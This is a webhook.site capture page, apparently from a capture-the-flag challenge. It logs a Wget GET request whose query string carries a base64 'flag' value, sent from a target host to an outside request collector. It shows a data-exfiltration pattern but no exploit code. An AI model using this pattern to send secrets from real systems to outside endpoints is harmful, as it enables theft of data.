 Request Details Permalink Raw content Export as
GET https://webhook.site/1fc2a58c-2952-49ec-90e7-8bb86ca6a667/?flag=UFdOTUV7RTRTeV9QMzRzSV9CNENrZ
E8wUn0K
Host 13.37.17.31 whois
Date 09/05/2023 09:52:00 (dans quelques secondes)
Size 0 bytes
ID f3969599-bfea-48d4-9852-d274103abadb
Files
Query strings
flag UFdOTUV7RTRTeV9QMzRzSV9CNENrZE8wUn0K
No content
Headers
connection close
user-agent Wget
host webhook.site
content-length
content-type
Form values
(empty)